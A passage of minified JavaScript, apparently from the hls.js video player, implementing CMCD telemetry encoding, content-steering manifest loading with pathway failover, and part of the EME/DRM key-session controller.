Array.from(r).map((function(e){var t=e[0],r=e[1];r instanceof Ia==0&&(r=new Ia(r));var i,n=Wa(t);return!0===r.value?n+=ja(r.params):(n+="=",Array.isArray(r.value)?n+="("+(i=r).value.map(qa).join(" ")+")"+ja(i.params):n+=qa(r)),n})).join(","+i)}function Qa(e,t){return Xa(e,t)}var za="CMCD-Object",$a="CMCD-Request",Za="CMCD-Session",Ja="CMCD-Status",es={br:za,ab:za,d:za,ot:za,tb:za,tpb:za,lb:za,tab:za,lab:za,url:za,pb:$a,bl:$a,tbl:$a,dl:$a,ltc:$a,mtp:$a,nor:$a,nrr:$a,rc:$a,sn:$a,sta:$a,su:$a,ttfb:$a,ttfbb:$a,ttlb:$a,cmsdd:$a,cmsds:$a,smrt:$a,df:$a,cs:$a,ts:$a,cid:Za,pr:Za,sf:Za,sid:Za,st:Za,v:Za,msd:Za,bs:Ja,bsd:Ja,cdn:Ja,rtp:Ja,bg:Ja,pt:Ja,ec:Ja,e:Ja},ts={REQUEST:$a};function rs(e,t){var r={};if(!e)return r;var i,n=Object.keys(e),a=t?(i=t,Object.keys(i).reduce((function(e,t){var r;return null===(r=i[t])||void 0===r||r.forEach((function(r){return e[r]=t})),e}),{})):{};return n.reduce((function(t,r){var i,n=es[r]||a[r]||ts.REQUEST;return(null!==(i=t[n])&&void 0!==i?i:t[n]={})[r]=e[r],t}),r)}var is="event",ns=function(e){return Math.round(e)},as=function(e,t){return Array.isArray(e)?e.map((function(e){return as(e,t)})):e instanceof Ia&&"string"==typeof e.value?new Ia(as(e.value,t),e.params):(t.baseUrl&&(e=function(e,t){var r=new URL(e),i=new URL(t);if(r.origin!==i.origin)return e;for(var n=r.pathname.split("/").slice(1),a=i.pathname.split("/").slice(1,-1);n[0]===a[0];)n.shift(),a.shift();for(;a.length;)a.shift(),n.unshift("..");return n.join("/")+r.search+r.hash}(e,t.baseUrl)),1===t.version?encodeURIComponent(e):e)},ss=function(e){return 100*ns(e/100)},os={br:ns,d:ns,bl:ss,dl:ss,mtp:ss,nor:function(e,t){var r=e;return t.version>=2&&(e instanceof Ia&&"string"==typeof e.value?r=new Ia([e]):"string"==typeof e&&(r=[e])),as(r,t)},rtp:ss,tb:ns},ls="request",us="response",ds=["ab","bg","bl","br","bs","bsd","cdn","cid","cs","df","ec","lab","lb","ltc","msd","mtp","pb","pr","pt","sf","sid","sn","st","sta","tab","tb","tbl","tpb","ts","v"],hs=["e"],fs=/^[a-zA-Z0-9-.]+-[a-zA-Z0-9-.]+$/;function cs(e){return fs.test(e)}var gs,vs=["d","dl","nor","ot","rtp","su"],ms=["cmsdd","cmsds","rc","smrt","ttfb","ttfbb","ttlb","url"],ps=["bl","br","bs","cid","d","dl","mtp","nor","nrr","ot","pr","rtp","sf","sid","st","su","tb","v"];function ys(e){return ps.includes(e)||cs(e)}var Es=((gs={})[us]=function(e){return ds.includes(e)||vs.includes(e)||ms.includes(e)||cs(e)},gs[is]=function(e){return ds.includes(e)||hs.includes(e)||cs(e)},gs[ls]=function(e){return ds.includes(e)||vs.includes(e)||cs(e)},gs);function Ts(e,t){void 0===t&&(t={});var r={};if(null==e||"object"!=typeof e)return r;var i=t.version||e.v||1,n=t.reportingMode||ls,s=1===i?ys:Es[n],o=Object.keys(e).filter(s),l=t.filter;"function"==typeof l&&(o=o.filter(l));var u=n===us||n===is;u&&!o.includes("ts")&&o.push("ts"),i>1&&!o.includes("v")&&o.push("v");var d=a({},os,t.formatters),h={version:i,reportingMode:n,baseUrl:t.baseUrl};return o.sort().forEach((function(t){var n=e[t],a=d[t];if("function"==typeof a&&(n=a(n,h)),"v"===t){if(1===i)return;n=i}"pr"==t&&1===n||(u&&"ts"===t&&!A(n)&&(n=Date.now()),function(e){return"number"==typeof e?A(e):null!=e&&""!==e&&!1!==e}(n)&&(function(e){return["ot","sf","st","e","sta"].includes(e)}(t)&&"string"==typeof n&&(n=new _a(n)),r[t]=n))})),r}function Ss(e,t,r){return a(e,function(e,t){void 0===t&&(t={});var r={};if(!e)return r;var i=rs(Ts(e,t),null==t?void 0:t.customHeaderMap);return Object.entries(i).reduce((function(e,t){var r=t[0],i=Qa(t[1],{whitespace:!1});return i&&(e[r]=i),e}),r)}(t,r))}var As="CMCD";function Ls(e,t){if(void 0===t&&(t={}),!e)return"";var r=function(e,t){return void 0===t&&(t={}),e?Qa(Ts(e,t),{whitespace:!1}):""}(e,t);return encodeURIComponent(r)}var Rs=/CMCD=[^&#]+/;function Is(e,t,r){var i=function(e,t){if(void 0===t&&(t={}),!e)return"";var r=Ls(e,t);return As+"="+r}(t,r);if(!i)return e;if(Rs.test(e))return e.replace(Rs,i);var n=e.includes("?")?"&":"?";return""+e+n+i}var ks=function(){function e(e){var t=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){t.initialized&&(t.starved=!0),t.buffering=!0},this.onPlaying=function(){t.initialized||(t.initialized=!0),t.buffering=!1},this.applyPlaylistData=function(e){try{t.apply(e,{ot:La.MANIFEST,su:!t.initialized})}catch(e){t.hls.logger.warn("Could not generate manifest CMCD data.",e)}},this.applyFragmentData=function(e){try{var r=e.frag,i=e.part,n=t.hls.levels[r.level],a=t.getObjectType(r),s={d:1e3*(i||r).duration,ot:a};a!==La.VIDEO&&a!==La.AUDIO&&a!=La.MUXED||(s.br=n.bitrate/1e3,s.tb=t.getTopBandwidth(a)/1e3,s.bl=t.getBufferLength(a));var o=i?t.getNextPart(i):t.getNextFrag(r);null!=o&&o.url&&o.url!==r.url&&(s.nor=o.url),t.apply(e,s)}catch(e){t.hls.logger.warn("Could not generate segment CMCD data.",e)}},this.hls=e;var r=this.config=e.config,i=r.cmcd;null!=i&&(r.pLoader=this.createPlaylistLoader(),r.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||e.sessionId,this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}var t=e.prototype;return t.registerListeners=function(){var e=this.hls;e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHED,this.onMediaDetached,this),e.on(b.BUFFER_CREATED,this.onBufferCreated,this)},t.unregisterListeners=function(){var e=this.hls;e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHED,this.onMediaDetached,this),e.off(b.BUFFER_CREATED,this.onBufferCreated,this)},t.destroy=function(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=this.media=null},t.onMediaAttached=function(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},t.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},t.onBufferCreated=function(e,t){var r,i;this.audioBuffer=null==(r=t.tracks.audio)?void 0:r.buffer,this.videoBuffer=null==(i=t.tracks.video)?void 0:i.buffer},t.createData=function(){var e;return{v:1,sf:Ra.HLS,sid:this.sid,cid:this.cid,pr:null==(e=this.media)?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},t.apply=function(e,t){void 0===t&&(t={}),a(t,this.createData());var r=t.ot===La.INIT||t.ot===La.VIDEO||t.ot===La.MUXED;this.starved&&r&&(t.bs=!0,t.su=!0,this.starved=!1),null==t.su&&(t.su=this.buffering);var i=this.includeKeys;i&&(t=Object.keys(t).reduce((function(e,r){return i.includes(r)&&(e[r]=t[r]),e}),{}));var n={baseUrl:e.url};this.useHeaders?(e.headers||(e.headers={}),Ss(e.headers,t,n)):e.url=Is(e.url,t,n)},t.getNextFrag=function(e){var t,r=null==(t=this.hls.levels[e.level])?void 0:t.details;if(r){var i=e.sn-r.startSN;return r.fragments[i+1]}},t.getNextPart=function(e){var t,r=e.index,i=e.fragment,n=null==(t=this.hls.levels[i.level])||null==(t=t.details)?void 0:t.partList;if(n)for(var a=i.sn,s=n.length-1;s>=0;s--){var o=n[s];if(o.index===r&&o.fragment.sn===a)return n[s+1]}},t.getObjectType=function(e){var t=e.type;return"subtitle"===t?La.TIMED_TEXT:"initSegment"===e.sn?La.INIT:"audio"===t?La.AUDIO:"main"===t?this.hls.audioTracks.length?La.VIDEO:La.MUXED:void 0},t.getTopBandwidth=function(e){var t,r=0,i=this.hls;if(e===La.AUDIO)t=i.audioTracks;else{var n=i.maxAutoLevel,a=n>-1?n+1:i.levels.length;t=i.levels.slice(0,a)}return t.forEach((function(e){e.bitrate>r&&(r=e.bitrate)})),r>0?r:NaN},t.getBufferLength=function(e){var t=this.media,r=e===La.AUDIO?this.audioBuffer:this.videoBuffer;return r&&t?1e3*sr.bufferInfo(r,t.currentTime,this.config.maxBufferHole).len:NaN},t.createPlaylistLoader=function(){var e=this.config.pLoader,t=this.applyPlaylistData,r=e||this.config.loader;return function(){function e(e){this.loader=void 0,this.loader=new r(e)}var n=e.prototype;return n.destroy=function(){this.loader.destroy()},n.abort=function(){this.loader.abort()},n.load=function(e,r,i){t(e),this.loader.load(e,r,i)},i(e,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}])}()},t.createFragmentLoader=function(){var e=this.config.fLoader,t=this.applyFragmentData,r=e||this.config.loader;return function(){function e(e){this.loader=void 0,this.loader=new r(e)}var n=e.prototype;return n.destroy=function(){this.loader.destroy()},n.abort=function(){this.loader.abort()},n.load=function(e,r,i){t(e),this.loader.load(e,r,i)},i(e,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}])}()},e}(),bs=function(e){function t(t){var r;return(r=e.call(this,"content-steering",t.logger)||this).hls=void 0,r.loader=null,r.uri=null,r.pathwayId=".",r._pathwayPriority=null,r.timeToLoad=300,r.reloadTimer=-1,r.updated=0,r.started=!1,r.enabled=!0,r.levels=null,r.audioTracks=null,r.subtitleTracks=null,r.penalizedPathways={},r.hls=t,r.registerListeners(),r}o(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(b.MANIFEST_PARSED,this.onManifestParsed,this),e.on(b.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(b.MANIFEST_PARSED,this.onManifestParsed,this),e.off(b.ERROR,this.onError,this))},r.pathways=function(){return(this.levels||[]).reduce((function(e,t){return-1===e.indexOf(t.pathwayId)&&e.push(t.pathwayId),e}),[])},r.startLoad=function(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){var e=1e3*this.timeToLoad-(performance.now()-this.updated);if(e>0)return void this.scheduleRefresh(this.uri,e)}this.loadSteeringManifest(this.uri)}},r.stopLoad=function(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()},r.clearTimeout=function(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)},r.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null},r.removeLevel=function(e){var t=this.levels;t&&(this.levels=t.filter((function(t){return t!==e})))},r.onManifestLoading=function(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null},r.onManifestLoaded=function(e,t){var r=t.contentSteering;null!==r&&(this.pathwayId=r.pathwayId,this.uri=r.uri,this.started&&this.startLoad())},r.onManifestParsed=function(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks},r.onError=function(e,t){var r=t.errorAction;if((null==r?void 0:r.action)===_t&&r.flags===Ot){var i=this.levels,n=this._pathwayPriority,a=this.pathwayId;if(t.context){var s=t.context,o=s.groupId,l=s.pathwayId,u=s.type;o&&i?a=this.getPathwayForGroupId(o,u,a):l&&(a=l)}a in this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!n&&i&&(n=this.pathways()),n&&n.length>1&&(this.updatePathwayPriority(n),r.resolved=this.pathwayId!==a),t.details!==k.BUFFER_APPEND_ERROR||t.fatal?r.resolved||this.warn("Could not resolve "+t.details+' ("'+t.error.message+'") with content-steering for Pathway: '+a+" levels: "+(i?i.length:i)+" priorities: "+ot(n)+" penalized: "+ot(this.penalizedPathways)):r.resolved=!0}},r.filterParsedLevels=function(e){this.levels=e;var t=this.getLevelsForPathway(this.pathwayId);if(0===t.length){var r=e[0].pathwayId;this.log("No levels found in Pathway "+this.pathwayId+'. Setting initial Pathway to "'+r+'"'),t=this.getLevelsForPathway(r),this.pathwayId=r}return t.length!==e.length&&this.log("Found "+t.length+"/"+e.length+' levels in Pathway "'+this.pathwayId+'"'),t},r.getLevelsForPathway=function(e){return null===this.levels?[]:this.levels.filter((function(t){return e===t.pathwayId}))},r.updatePathwayPriority=function(e){var t;this._pathwayPriority=e;var r=this.penalizedPathways,i=performance.now();Object.keys(r).forEach((function(e){i-r[e]>3e5&&delete r[e]}));for(var n=0;n<e.length;n++){var a=e[n];if(!(a in r)){if(a===this.pathwayId)return;var s=this.hls.nextLoadLevel,o=this.hls.levels[s];if((t=this.getLevelsForPathway(a)).length>0){this.log('Setting Pathway to "'+a+'"'),this.pathwayId=a,hi(t),this.hls.trigger(b.LEVELS_UPDATED,{levels:t});var l=this.hls.levels[s];o&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==o.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==o.bitrate&&this.log("Unstable Pathways change from bitrate "+o.bitrate+" to "+l.bitrate),this.hls.nextLoadLevel=s);break}}}},r.getPathwayForGroupId=function(e,t,r){for(var i=this.getLevelsForPathway(r).concat(this.levels||[]),n=0;n<i.length;n++)if(t===P&&i[n].hasAudioGroup(e)||t===C&&i[n].hasSubtitleGroup(e))return i[n].pathwayId;return r},r.clonePathways=function(e){var t=this,r=this.levels;if(r){var i={},n={};e.forEach((function(e){var a=e.ID,s=e["BASE-ID"],o=e["URI-REPLACEMENT"];if(!r.some((function(e){return e.pathwayId===a}))){var l=t.getLevelsForPathway(s).map((function(e){var t=new gr(e.attrs);t["PATHWAY-ID"]=a;var r=t.AUDIO&&t.AUDIO+"_clone_"+a,s=t.SUBTITLES&&t.SUBTITLES+"_clone_"+a;r&&(i[t.AUDIO]=r,t.AUDIO=r),s&&(n[t.SUBTITLES]=s,t.SUBTITLES=s);var l=_s(e.uri,t["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",o),u=new nt({attrs:t,audioCodec:e.audioCodec,bitrate:e.bitrate,height:e.height,name:e.name,url:l,videoCodec:e.videoCodec,width:e.width});if(e.audioGroups)for(var d=1;d<e.audioGroups.length;d++)u.addGroupId("audio",e.audioGroups[d]+"_clone_"+a);if(e.subtitleGroups)for(var h=1;h<e.subtitleGroups.length;h++)u.addGroupId("text",e.subtitleGroups[h]+"_clone_"+a);return u}));r.push.apply(r,l),Ds(t.audioTracks,i,o,a),Ds(t.subtitleTracks,n,o,a)}}))}},r.loadSteeringManifest=function(e){var t,r=this,i=this.hls.config,n=i.loader;this.loader&&this.loader.destroy(),this.loader=new n(i);try{t=new self.URL(e)}catch(t){return this.enabled=!1,void this.log("Failed to parse Steering Manifest URI: "+e)}if("data:"!==t.protocol){var a=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);t.searchParams.set("_HLS_pathway",this.pathwayId),t.searchParams.set("_HLS_throughput",""+a)}var s={responseType:"json",url:t.href},o=i.steeringManifestLoadPolicy.default,l=o.errorRetry||o.timeoutRetry||{},u={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0},d={onSuccess:function(e,i,n,a){r.log('Loaded steering manifest: "'+t+'"');var s=e.data;if(1===(null==s?void 0:s.VERSION)){r.updated=performance.now(),r.timeToLoad=s.TTL;var o=s["RELOAD-URI"],l=s["PATHWAY-CLONES"],u=s["PATHWAY-PRIORITY"];if(o)try{r.uri=new self.URL(o,t).href}catch(e){return r.enabled=!1,void r.log("Failed to parse Steering Manifest RELOAD-URI: "+o)}r.scheduleRefresh(r.uri||n.url),l&&r.clonePathways(l);var d={steeringManifest:s,url:t.toString()};r.hls.trigger(b.STEERING_MANIFEST_LOADED,d),u&&r.updatePathwayPriority(u)}else r.log("Steering VERSION "+s.VERSION+" not supported!")},onError:function(e,t,i,n){if(r.log("Error loading steering manifest: "+e.code+" "+e.text+" ("+t.url+")"),r.stopLoad(),410===e.code)return r.enabled=!1,void r.log("Steering manifest "+t.url+" no longer available");var a=1e3*r.timeToLoad;if(429!==e.code)r.scheduleRefresh(r.uri||t.url,a);else{var s=r.loader;if("function"==typeof(null==s?void 0:s.getResponseHeader)){var o=s.getResponseHeader("Retry-After");o&&(a=1e3*parseFloat(o))}r.log("Steering manifest "+t.url+" rate limited")}},onTimeout:function(e,t,i){r.log("Timeout loading steering manifest ("+t.url+")"),r.scheduleRefresh(r.uri||t.url)}};this.log("Requesting steering manifest: "+t),this.loader.load(s,u,d)},r.scheduleRefresh=function(e,t){var r=this;void 0===t&&(t=1e3*this.timeToLoad),this.clearTimeout(),this.reloadTimer=self.setTimeout((function(){var t,i=null==(t=r.hls)?void 0:t.media;!i||i.ended?r.scheduleRefresh(e,1e3*r.timeToLoad):r.loadSteeringManifest(e)}),t)},i(t,[{key:"pathwayPriority",get:function(){return this._pathwayPriority},set:function(e){this.updatePathwayPriority(e)}}])}(N);function Ds(e,t,r,i){e&&Object.keys(t).forEach((function(n){var s=e.filter((function(e){return e.groupId===n})).map((function(e){var s=a({},e);return s.details=void 0,s.attrs=new gr(s.attrs),s.url=s.attrs.URI=_s(e.url,e.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",r),s.groupId=s.attrs["GROUP-ID"]=t[n],s.attrs["PATHWAY-ID"]=i,s}));e.push.apply(e,s)}))}function _s(e,t,r,i){var n,a=i.HOST,s=i.PARAMS,o=i[r];t&&(n=null==o?void 0:o[t])&&(e=n);var l=new self.URL(e);return a&&!n&&(l.host=a),s&&Object.keys(s).sort().forEach((function(e){e&&l.searchParams.set(e,s[e])})),l.href}var Ps=function(e){function t(r){var i;return(i=e.call(this,"eme",r.logger)||this).hls=void 0,i.config=void 0,i.media=null,i.keyFormatPromise=null,i.keySystemAccessPromises={},i._requestLicenseFailureCount=0,i.mediaKeySessions=[],i.keyIdToKeySessionPromise={},i.mediaKeys=null,i.setMediaKeysQueue=t.CDMCleanupPromise?[t.CDMCleanupPromise]:[],i.bannedKeyIds={},i.onMediaEncrypted=function(e){var t=e.initDataType,r=e.initData,n='"'+e.type+'" event: init data type: "'+t+'"';if(i.debug(n),null!==r){if(!i.keyFormatPromise){var a=Object.keys(i.keySystemAccessPromises);a.length||(a=Or(i.config));var s=a.map(wr).filter((function(e){return!!e}));i.keyFormatPromise=i.getKeyFormatPromise(s)}i.keyFormatPromise.then((function(a){var s=Cr(a);if("sinf"===t&&s===kr.FAIRPLAY){var o;try{var l=le(new Uint8Array(r)),u=Se(Ar(JSON.parse(l).sinf));if(!u)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");o=new Uint8Array(u.subarray(8,24))}catch(e){return void i.warn(n+" Failed to parse sinf: "+e)}for(var d,h=X(o),f=i,c=f.keyIdToKeySessionPromise,g=f.mediaKeySessions,v=c[h],m=function(){var e=g[p],n=e.decryptdata;if(!n.keyId)return 0;var a=X(n.keyId);return h===a||-1!==n.uri.replace(/-/g,"").indexOf(h)?(v=c[a])?(n.pssh||(delete c[a],n.pssh=new Uint8Array(r),n.keyId=o,(v=c[h]=v.then((function(){return i.generateRequestWithPreferredKeySession(e,t,r,"encrypted-event-key-match")}))).catch((function(e){return i.handleError(e)}))),1):0:void 0},p=0;p<g.length&&(0===(d=m())||1!==d);p++);v||i.handleError(new Error("Key ID "+h+" not encountered in playlist. Key-system sessions "+g.length+"."))}else i.log('Ignoring "'+e.type+'" event with init data type: "'+t+'" for selected key-system '+s)})).catch((function(e){return i.handleError(e)}))}},i.onWaitingForKey=function(e){i.log('"'+e.type+'" event')},i.hls=r,i.config=r.config,i.registerListeners(),i}o(t,e);var r=t.prototype;return r.destroy=function(){this.onDestroying(),this.onMediaDetached();var e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null},r.registerListeners=function(){this.hls.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(b.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(b.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(b.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.on(b.DESTROYING,this.onDestroying,this)},r.unregisterListeners=function(){this.hls.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(b.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(b.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(b.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.off(b.DESTROYING,this.onDestroying,this)},r.getLicenseServerUrl=function(e){var t=this.config,r=t.drmSystems,i=t.widevineLicenseUrl,n=null==r?void 0:r[e];return n?n.licenseUrl:e===kr.WIDEVINE&&i?i:void 0},r.getLicenseServerUrlOrThrow=function(e){var t=this.getLicenseServerUrl(e);if(void 0===t)throw new Error('no license server URL configured for key-system "'+e+'"');return t},r.getServerCertificateUrl=function(e){var t=this.config.drmSystems,r=null==t?void 0:t[e];if(r)return r.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'+e+'"]')},r.attemptKeySystemAccess=function(e){var t=this,r=this.hls.levels,i=function(e,t,r){return!!e&&r.indexOf(e)===t},n=r.map((function(e){return e.audioCodec})).filter(i),a=r.map((function(e){return e.videoCodec})).filter(i);return n.length+a.length===0&&a.push("avc1.42e01e"),new Promise((function(r,i){var s=function(e){var o=e.shift();t.getMediaKeysPromise(o,n,a).then((function(e){return r({keySystem:o,mediaKeys:e})})).catch((function(t){e.length?s(e):i(t instanceof Cs?t:new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_ACCESS,error:t,fatal:!0},t.message))}))};s(e)}))},r.requestMediaKeySystemAccess=function(e,t){var r=this.config.requestMediaKeySystemAccessFunc;if("function"!=typeof r){var i="Configured requestMediaKeySystemAccess is not a function "+r;return null===Mr&&"http:"===self.location.protocol&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol "+location.protocol),Promise.reject(new Error(i))}return r(e,t)},r.getMediaKeysPromise=function(e,t,r){var i,n=this,a=function(e,t,r,i){var n;switch(e){case kr.FAIRPLAY:n=["cenc","sinf"];break;case kr.WIDEVINE:case kr.PLAYREADY:n=["cenc"];break;case kr.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error("Unknown key-system: "+e)}return function(e,t,r,i){return[{initDataTypes:e,persistentState:i.persistentState||"optional",distinctiveIdentifier:i.distinctiveIdentifier||"optional",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:t.map((function(e){return{contentType:"audio/mp4; codecs="+e,robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null}})),videoCapabilities:r.map((function(e){return{contentType:"video/mp4; codecs="+e,robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}}))}]}(n,t,r,i)}(e,t,r,this.config.drmSystemOptions||{}),s=this.keySystemAccessPromises[e],o=null==(i=s)?void 0:i.keySystemAccess;if(!o){this.log('Requesting encrypted media "'+e+'" key-system access with config: '+ot(a)),o=this.requestMediaKeySystemAccess(e,a);var l=s=this.keySystemAccessPromises[e]={keySystemAccess:o};return o.catch((function(t){n.log('Failed to obtain access to key-system "'+e+'": '+t)})),o.then((function(t){n.log('Access for key-system "'+t.keySystem+'" obtained');var r=n.fetchServerCertificate(e);n.log('Create media-keys for "'+e+'"');var i=l.mediaKeys=t.createMediaKeys().then((function(t){return n.log('Media-keys created for "'+e+'"'),l.hasMediaKeys=!0,r.then((function(r){return r?n.setMediaKeysServerCertificate(t,e,r):t}))}));return i.catch((function(t){n.error('Failed to create media-keys for "'+e+'"}: '+t)})),i}))}return o.then((function(){return s.mediaKeys}))},r.createMediaKeySessionContext=function(e){var t=e.decryptdata,r=e.keySystem,i=e.mediaKeys;this.log('Creating key-system session "'+r+'" keyId: '+X(t.keyId||[]));var n=i.createSession(),a={decryptdata:t,keySystem:r,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(a),a},r.renewKeySession=function(e){var t=e.decryptdata;if(t.pssh){var r=this.createMediaKeySessionContext(e),i=this.getKeyIdString(t);this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(r,"cenc",t.pssh.buffer,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)},r.getKeyIdString=function(e){if(!e)throw new Error("Could not read keyId of undefined decryptdata");if(null===e.keyId)throw new Error("keyId is null");return X(e.keyId)},r.updateKeySession=function(e,t){var r=e.mediaKeysSession;return this.log('Updating key-session "'+r.sessionId+'" for keyId '+X(e.decryptdata.keyId||[])+"\n      } (data length: "+t.byteLength+")"),r.update(t)},r.getSelectedKeySystemFormats=function(){var e=this;return Object.keys(this.keySystemAccessPromises).map((function(t){return{keySystem:t,hasMediaKeys:e.keySystemAccessPromises[t].hasMediaKeys}})).filter((function(e){return!!e.hasMediaKeys})).map((function(e){return wr(e.keySystem)})).filter((function(e){return!!e}))},r.getKeySystemAccess=function(e){var t=this;return this.getKeySystemSelectionPromise(e).then((function(e){var r=e.keySystem,i=e.mediaKeys;return t.attemptSetMediaKeys(r,i)}))},r.selectKeySystem=function(e){var t=this;return new Promise((function(r,i){t.getKeySystemSelectionPromise(e).then((function(e){var t=e.keySystem,n=wr(t);n?r(n):i(new Error('Unable to find format for key-system "'+t+'"'))})).catch(i)}))},r.selectKeySystemFormat=function(e){var t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: "+e.sn+" "+e.type+": "+e.level+") key formats "+t.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise},r.getKeyFormatPromise=function(e){var t=Or(this.config),r=e.map(Cr).filter((function(e){return!!e&&-1!==t.indexOf(e)}));return this.selectKeySystem(r)},r.loadKey=function(e){var t=this,r=e.keyInfo.decryptdata,i=this.getKeyIdString(r),n=this.bannedKeyIds[i];if(n){var a=ws(n,r);return this.handleError(a,e.frag),Promise.reject(a)}var s="(keyId: "+i+' format: "'+r.keyFormat+'" method: '+r.method+" uri: "+r.uri+")";this.log("Starting session for key "+s);var o=this.keyIdToKeySessionPromise[i];if(!o){var l=this.getKeySystemForKeyPromise(r).then((function(i){var n=i.keySystem,a=i.mediaKeys;return t.throwIfDestroyed(),t.log("Handle encrypted media sn: "+e.frag.sn+" "+e.frag.type+": "+e.frag.level+" using key "+s),t.attemptSetMediaKeys(n,a).then((function(){return t.throwIfDestroyed(),t.createMediaKeySessionContext({keySystem:n,mediaKeys:a,decryptdata:r})}))})).then((function(e){var i=r.pssh?r.pssh.buffer:null;return t.generateRequestWithPreferredKeySession(e,"cenc",i,"playlist-key")}));return l.catch((function(r){return t.handleError(r,e.frag)})),this.keyIdToKeySessionPromise[i]=l,l}return o},r.throwIfDestroyed=function(e){if(!this.hls)throw new Error("invalid state")},r.handleError=function(e,t){this.hls&&(this.error(e.message),e instanceof Cs?(t&&(e.data.frag=t),this.hls.trigger(b.ERROR,e.data)):this.hls.trigger(b.ERROR,{type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0}))},r.getKeySystemForKeyPromise=function(e){var t=this.getKeyIdString(e),r=this.keyIdToKeySessionPromise[t];if(!r){var i=Cr(e.keyFormat),n=i?[i]:Or(this.config);return this.attemptKeySystemAccess(n)}return r},r.getKeySystemSelectionPromise=function(e){if(e.length||(e=Or(this.config)),0===e.length)throw new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options "+ot({drmSystems:this.config.drmSystems}));return this.attemptKeySystemAccess(e)},r.attemptSetMediaKeys=function(e,t){var r=this;if(this.mediaKeys===t)return Promise.resolve();var i=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'+e+'"');var n=Promise.all(i).then((function(){if(!r.media)throw r.mediaKeys=null,new Error("Attempted to set mediaKeys without media element attached");return r.media.setMediaKeys(t)}));return this.mediaKeys=t,this.setMediaKeysQueue.push(n),n.then((function(){r.log('Media-keys set for "'+e+'"'),i.push(n),r.setMediaKeysQueue=r.setMediaKeysQueue.filter((function(e){return-1===i.indexOf(e)}))}))},r.generateRequestWithPreferredKeySession=function(e,t,r,i){var n,a=this,s=null==(n=this.config.drmSystems)||null==(n=n[e.keySystem])?void 0:n.generateRequest;if(s)try{var o=s.call(this.hls,t,r,e);if(!o)throw new Error("Invalid response from configured generateRequest filter");t=o.initDataType,r=o.initData?o.initData:null,e.decryptdata.pssh=r?new Uint8Array(r):null}catch(e){if(this.warn(e.message),this.hls&&this.hls.config.debug)throw e}if(null===r)return 